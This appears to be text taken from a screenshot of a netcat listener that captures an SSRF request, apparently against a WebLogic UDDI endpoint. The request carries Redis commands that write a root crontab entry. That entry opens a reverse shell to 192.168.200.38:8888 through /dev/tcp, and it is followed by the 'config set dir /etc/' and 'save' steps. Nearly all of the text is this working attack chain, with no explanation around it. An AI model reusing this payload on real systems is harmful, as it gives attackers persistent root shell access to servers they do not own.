 ➤ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 172.21.0.3 46952
POST /
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.200.38/8888 0>&
1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save HTTP/1.1
Content-Type: text/xml; charset=UTF-8
soapAction: ""
Content-Length: 417
User-Agent: Java1.6.0_45
Host: 192.168.200.38:8888
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><env:Envelope xmlns:soapenc="http://sch
emas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http:
//schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><e
nv:Header/><env:Body><find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>11</name><
/find_business></env:Body></env:Envelope>